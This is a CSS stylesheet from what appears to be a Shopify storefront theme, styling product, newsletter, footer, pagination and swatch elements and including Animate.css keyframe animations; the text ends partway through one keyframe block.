.quantity {
  text-align: center;
  display: inline-block !important;
  padding: 10px 0 !important;
  text-indent: 0 !important;
  background: transparent;
  padding: 0 !important;
  width: 50px !important;
  height: 46px !important;
  margin: 0 !important;
  border-left: 0;
  border-right: 0;
}

a.down,
a.up {
  display: inline-block;
  vertical-align: top;
  line-height: 44px;
  padding: 0;
  width: 44px;
  color: var(--text-color);
  border: 1px solid var(--dotted-color);
  text-align: center;
  background: #fff;
}

.up:hover,
.down:hover {
  cursor: pointer;
}

.add {
  margin: 0 auto;
  display: block !important;
  clear: left;
  text-transform: var(--button-font-case);
}

.shopify-payment-button {
  clear: left;
  margin-top: 15px;
}

.shopify-payment-button__button--hidden {
    display: none !important;
}


.shopify-payment-button__button--branded,
.shopify-payment-button__button--unbranded {
  line-height: 50px !important;
  min-height: 50px !important;
  padding: 0 !important;
  margin-bottom: 0px !important;
  border-radius: 0 !important;
}
.theme-buttons-curved .shopify-payment-button__button--branded,
.theme-buttons-curved .shopify-payment-button__button--unbranded {
  border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
}

.shopify-payment-button__button--unbranded {
  color: var(--button-text) !important;
  background: var(--button-color) !important;
  font-size: var(--button-size) !important;
  text-transform: var(--button-font-case) !important;
  font-weight: bold !important;
}

.shopify-payment-button__button--unbranded:hover {
  color: var(--button-text) !important;
  background: var(--button-hover) !important;
}

button.shopify-payment-button__more-options, button.shopify-payment-button__more-options:hover {
  background: transparent !important;
  color: #000 !important;
  padding: 0px 0 10px !important;
  font-size: 12px;
  height: initial;
}
.shopify-payment-button__more-options{
  display: none !important;
}

.rte-description {
  margin-bottom: 15px;
}

.desc {
  padding-top: 10px;
}

.full-click {
  display: block;
  text-align: center;
  margin-top: 20px;
}

#related {
  margin-top: 20px;
  padding: 20px 0;
  float: left;
  text-align: center;
}

#social {
  float: left;
  width: 100%;
  padding-bottom: 10px;
}

#product-navigation {
  text-align: center;
}

#back-forth img {
  margin: 0 5px;
  vertical-align: middle;
  max-width: 160px;
}

.backto {
  margin-bottom: 10px;
  display: block;
}

.prev-prod {
  margin-right: 10px;
}

.next-prod {
  margin-left: 10px;
}

.prev-prod,
.next-prod {
  display: inline-block;
}

.share-icons a {
  margin: 0 5px;
}

#product__section-lowerDescription {
  text-align: left;
}

.single-option-selector {
  border: 1px solid #ddd;
  border-radius: 1px;
  -webkit-appearance: none;
  -moz-appearance: none;
  padding-left: 12px;
  font-size: var(--font-size);
  height: 48px;
  line-height: 46px;
  background: var(--select-arrow-bg) no-repeat right #fff;
  margin: 5px auto 10px;
}

.single-option-selecter::-ms-expand {
  display: none;
}

.what-is-it label {
  display: inline;
  margin-right: 10px;
}

/* New Product Quick View Image Gallery */

.product-main-image {
  visibility: hidden;
}

.product-main-image img {
  margin: 0 auto;
}

.product-image-container {
  width: 100%;
  position: relative;
  overflow: hidden;
  width: 100%;
}

.product-main-image.selected {
  visibility: visible;
}

.product-thumbnail {
  cursor: pointer;
  display: inline-block;
  width: 100%;
}

.product-thumbnails {
  text-align: center;
}

/* =============== */
/* = Map Section = */
/* =============== */
.map-section-container,
.map-section-image {
  visibility: visible;
  position: absolute;
  top: 0;
  left: 0
}

.map-section--display-map .map-section-container,
.map-section--display-bg-image .map-section-image {
  z-index: 4;
  position: relative;
}

.placeholder-background {
  display: none;
}
.map-section--onboarding .placeholder-background {
  display: block;
}

.map-section-image.show-image {
  z-index: 5;
  position: relative;
}

.map-section-container {
  height: 400px;
  width: 100%;
}

.map-section-content {
  padding: 30px;
}

.map-section-content .button {
  height: auto;
  padding: 10px;
  width: auto;
  margin-top: 20px;
}

.map-section-wrapper .text_right .map-section-content-wrapper {
  float: right;
}

.map-section-background-wrapper {
  position: relative;
  overflow: hidden;
}

.map-section--onboarding .map-section-error {
  display: none;
}

.map-section-error {
  font-style: italic;
  color: #ff6d6d;
  border: 2px solid #ff6d6d;
  background-color: rgba(119, 0, 0, 0.65);
  padding: 30px;
  margin-top: -250px;
  width: 50%;
  margin-left: 25%;
  z-index: 6;
}

.map-section-image {
  height: 400px;
  background-size: cover;
  background-position: center;
}

.placeholder-background {
  height: 400px;
}

.map-section .placeholder-svg {
  fill: rgba(28,29,29,0.1);
  height: 400px;
}

/* ====================== */
/* = Newsletter Section = */
/* ====================== */
#newsletter {
  padding: 30px 15px 30px 15px;
}
.section-icons ul li a {
  font-size: 15px;
  margin: 0px;
}
#newsletter #social-icons {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
}

#newsletter #social-icons li {
  line-height: 13px;
}

#newsletter p.form--success {
    margin-top: 15px;
    text-align: center;
    font-size: 18px;
    font-weight: var(--main-weight);
}

#newsletter .section-title {
  margin-bottom: 0;
}

#newsletter .section-header p {
  margin: 0;
  padding: 0;
}

#newsletter .section-header {
  text-align: center;
}

#newsletter .input-group {
    position: relative;
    display: table;
    width: 100%;
    border-collapse: separate;
}

#newsletter .password__input-group {
    max-width: 600px;
    margin: 0 auto;
}

#newsletter .newsletter__submit {
  width: 30%;
  float: left;
  font-size: 13px;
  height: 50px;
  transition: all .25s ease-in-out;
}

#newsletter .newsletter__input {
  width: 70%;
  float:left;
  border-radius: 0;
  background: transparent;
  margin-bottom: 0;
  height: 50px;
  line-height: 50px;
}

#newsletter .newsletter__input:hover {
  opacity: 0.7;
}

#newsletter .section-icons li {
  display: inline-block;
  margin-right: 6px;
  font-size: 25px;
}

#newsletter .newsletter__input:focus {
  opacity: 0.7;
}

#newsletter .gdpr_disclaimer.rte.small {
  font-size: 90%;
  text-align: center;
  margin-bottom: 15px;
}

/* ============================ */
/* = Featured Product Section = */
/* ============================ */
.homepage-featured-product .featured-product-gallery {
  position: relative;
  margin-bottom: 10px;
}

.homepage-featured-product h4.product-vendor {
  font-size: 16px;
}

.homepage-featured-product .product-description .rte {
  max-width: 600px;
  margin: 0 auto;
}

.homepage-featured-product .product-details {
  padding: 16px;
  margin-bottom: 0px;
  margin-top: 15px;
  display: inline-block;
}

.homepage-featured-product .product-details li {
  display: block;
}

/* =============== */
/* = Search = */
/* =============== */
#search-bar {
  margin-top: 20px;
}

#search-bar #q {
  width: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
}

#SearchFiltersForm {
  padding-top: 20px;
  border-top: 1px solid var(--dotted-color);
}

.search-content {
  text-align: center;
  padding: 10px;
}

.search__page_results--img {
  margin-bottom: 10px;
}

.search__page_results--link .search__page_results--text {
  border: 1px solid var(--dotted-color);
  padding: 20px;
  display: block;
  text-align: center;
}

.search__page_results--link:hover .search__page_results--text {
  border-color: var(--link-color);
}

/* =============== */
/* = Footer = */
/* =============== */
.credit img {
  height: 28px;
}

#bottom-logo {
  margin-top: 50px;
  text-align: center;
}

#footer-wrapper {
  text-align: left;
  z-index: 2;
  clear: left;
  border-top: 1px solid var(--dotted-color);
  background: var(--footer-background);
  padding: 20px 0;
}

@media (min-width: 980px) {
#footer {
  display: flex;
}
.footer-block + .footer-block {
  margin-left: 3%;
}
}

div#bottom-footer {
  display: flex;
  margin: 0 auto;
  padding-top: 20px;
  border-top: 1px solid var(--footer_border);
  margin-top: 30px;
  align-items: flex-end;
}

div#bottom-footer .footer-left {
  width: 50%;
  text-align: left;
}

div#bottom-footer .footer-right {
  width: 50%;
  text-align: right;
}

div#bottom-footer #copy p {
  text-align: left;
  margin: 0;
}
div#bottom-footer #payment {
  text-align: right;
  margin-top: 16px;
}
div#bottom-footer #footer-icons {
  margin: 0;
}
div#bottom-footer #footer-icons i {
  font-size: 19px;
}
div#bottom-footer div#copy {
  margin-top: 21px;
  text-transform: capitalize;
}

@media (min-width: 980px) {
#footer #payment {
  text-align: ;
}
  #footer ul#footer-icons {
  text-align: ;
}

}
@media (max-width: 740px) {
div#bottom-footer {
  flex-wrap: wrap;
}
div#bottom-footer .footer-left {
  width: 100%;
  text-align: left;
  order:2;
  margin-top: 10px;
}
div#bottom-footer .footer-right {
  width: 100%;
  text-align: left;
  order: 1;
}
div#bottom-footer .selectors-form {
  justify-content: flex-start;
  margin: 0;
}
div#bottom-footer #payment {
  text-align: left;
}
div#bottom-footer  .footer-section .disclosure__toggle {
  height: 44px;
  width: 80px;
}
section.footer-block {
  vertical-align: top;
  }
.gridlock .footer_row{
  width: 96%;
}
}

#footer-wrapper p,
#footer-wrapper a {
  color: var(--footer-text);
}

#footer-wrapper h3 {
  color: var(--footer-text);
  font-size: calc(var(--font-size) + 2px);
  border-bottom: 1px solid var(--footer_border);
  padding-bottom: 5px;
}

#footer-wrapper ul {
  list-style: none;
}

#footer-wrapper ul li a {
  line-height: 3;
  color: var(--footer-text);
}

#footer-wrapper ul li a:hover {
  color: var(--footer-text);
}

div#footer_signup {
  margin-top: 30px;
}

input#footer-EMAIL {
  width: 75%;
  display: inline-block;
  float: left;
  margin-bottom: 0;
  background: var(--footer-input);
  color: var(--footer-input-text);
  border: 0;
  border-radius: 0;
}

input#footer-EMAIL::-webkit-input-placeholder { /* WebKit browsers */
  color: var(--footer-input-text);
}
input#footer-EMAIL:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  color: var(--footer-input-text);
}
input#footer-EMAIL::-moz-placeholder { /* Mozilla Firefox 19+ */
  color: var(--footer-input-text);
}
input#footer-EMAIL:-ms-input-placeholder { /* Internet Explorer 10+ */
  color: var(--footer-input-text);
}

input#footer-subscribe {
  width: 25%;
  float: left;
  display: inline-block;
  background: var(--footer-button);
  color: var(--footer-button-text);
  border: 0;
  font-weight: var(--main-weight);
  white-space: normal;
}

.theme-buttons-curved input#footer-subscribe {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

ul#footer-icons li {
  display: inline-block;
  margin: 0 10px;
  width: auto;
  height: 19px;
}

ul#footer-icons li a {
  font-size: 14px;
  color: var(--footer-icons-color);
}

.credit {
  text-align: center;
}

.credit p {
  color: var(--footer-text);
  text-transform: uppercase;
  font-size: 11px;
  margin-top: 15px;
}

.credit a {
  color: var(--footer-text);
}
#mc_embed_signup {
  width: 100%;
}

#mce-EMAIL {
  float: left;
  text-align: center;
  text-indent: 0;
}

#mc-embedded-subscribe {
  float: left;
  margin-top: 0;
}

#payment svg {
  display: inline;
  width: 40px;
  height: 25.25px;
  text-align: center;
  margin: 0 1px;
}

/* =============== */
/* = Mobile Hides = */
/* =============== */

#mobile-product {
  display: none;
}

/* =============== */
/* = Global = */
/* =============== */
#pagination {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 30px;
  line-height: 38px;
}

#pagination a,
#pagination span {
  float: none;
  display: inline-block;
  padding: 0 5px;
}

#pagination a{
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 38px;
}
#pagination .pagiprev .vib-center,
#pagination .paginext .vib-center
{
  vertical-align: initial;
}

#pagination span.current {
  font-weight: var(--main-weight);
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 38px;
  color: #ffffff;
  background: black;
}

div.paginext,
div.pagiprev {
  display: inline-block;
}

div.paginext a,
div.pagiprev a {
  width: 38px;
  border: 1px solid #ddd;
  text-align: center !important;
  height: 38px;
  line-height: 32px;
  display: inline-block;
}

span.pagination-count {
  margin-left: 10px;
  font-size: 11px;
}


/*
Swatches Styles
*/

.swatch {
  margin:0;
}
/* Label */
.swatch h5 {
  margin: 0.5em 0;
  font-weight: var(--heading-weight);
  font-size: 14px;
}
/* Hide radio buttons.*/
.swatch input {
  display:none;
}

.color label {
  width: 40px !important;
}

.swatch label {
  display:-moz-inline-stack;
  display:inline-block;
  zoom:1;
  *display:inline;
  padding:0;
  background-color: #fff;
  margin:0px 3px 10px;
  cursor:pointer;
  border: 1px solid #eee;
  position:relative;
  text-transform:uppercase;
  font-size:13px;
  font-weight: var(--heading-weight);
  min-width: var(--swatch-width) !important;
  height: var(--swatch-height) !important;
  line-height:38px;
  white-space:nowrap;
  text-transform:uppercase;
  text-align: center;
}
/*
.swatch-element label {
  padding: 0 15px;
}

.color.swatch-element label {
  padding: 0;
}
*/
.swatch input:checked + label {
  border:1px solid #eee;
  background: #000;
  color: #fff;
}

.swatch .color input:checked + label {
  box-shadow: 0px 0px 2px 2px #d6d6d6;
}

.swatch label:hover {
  background: #eee;
}

.swatch .swatch-element {
  display: inline-block;
  -webkit-transform:translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing:antialiased; /* webkit text rendering fix */
  position:relative;
}

/* Image with the cross in it */
.crossed-out {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.swatch .swatch-element .crossed-out {
  display: none;
}

.swatch .swatch-element.soldout .crossed-out {
  display: block;
}

.swatch .swatch-element.soldout label {
  filter: alpha(opacity=60);
  /* internet explorer */
  -khtml-opacity: 0.6;
  /* khtml, old safari */
  -moz-opacity: 0.6;
  /* mozilla, netscape */
  opacity: 0.6;
  /* fx, safari, opera */
}

/* Tooltips */
.swatch .tooltip {
  text-align:center;
  background:gray;
  color:#fff;
  bottom:100%;
  padding: 10px;
  display:block;
  position:absolute;
  width:100px;
  left: calc(var(--tool-tip-width) * 1px);
  margin-bottom:15px;
  /* Make it invisible by default */
  filter:alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity:0;
  visibility:hidden;
  /* Animations */
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  -webkit-transition: all .25s ease-out;
  -moz-transition: all .25s ease-out;
  -ms-transition: all .25s ease-out;
  -o-transition: all .25s ease-out;
  transition: all .25s ease-out;
  -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  z-index: 10000;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
}

.swatch .tooltip:before {
  bottom:-20px;
  content:" ";
  display: block;
  height: 20px;
  left: 0;
  position: absolute;
  width: 100%;
}

/* CSS triangle */
.swatch .tooltip:after {
  border-left: solid transparent 10px;
  border-right: solid transparent 10px;
  border-top: solid gray 10px;
  bottom: -10px;
  content: " ";
  height: 0;
  left: 50%;
  margin-left: -13px;
  position: absolute;
  width: 0;
}
.swatch .swatch-element:hover .tooltip {
  filter: alpha(opacity=100);
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.swatch.error {
  background-color: #E8D2D2 !important;
  color: #333 !important;
  padding: 1em;
  border-radius: 5px;
}

.swatch.error p {
  margin: 0.7em 0;
}

.swatch.error p:first-child {
  margin-top: 0;
}

.swatch.error p:last-child {
  margin-bottom: 0;
}

.swatch.error code {
  font-family: monospace;
}

iframe {
  width: 100%;
}

.videoWrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.videoWrapper iframe, .videoWrapper object, .videoWrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/

.global__section {
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 3s; /* don't forget to set a duration! */
}

.loading-wrapper {
  width: 100%;
  height: 100%;
  position: fixed;
  background: var(--background);
  z-index: 200;
  margin: 0 auto;
  text-align: center;
  opacity: 0.9;
  left: 0;
  top: 0;
}

.loading-ripple {
  display: inline-block;
  width: 80px;
  height: 80px;
  top: 50%;
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
}
.loading-ripple div {
  position: absolute;
  border: 4px solid var(--dotted-color);
  opacity: 1;
  border-radius: 50%;
  animation: loadingRipple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.loading-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}

@keyframes loadingRipple {
  0% {
    top: 36px;
    left: 36px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: 0px;
    left: 0px;
    width: 72px;
    height: 72px;
    opacity: 0;
  }
}

.animate-hide {
    -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animate-show {
    -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  100% {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

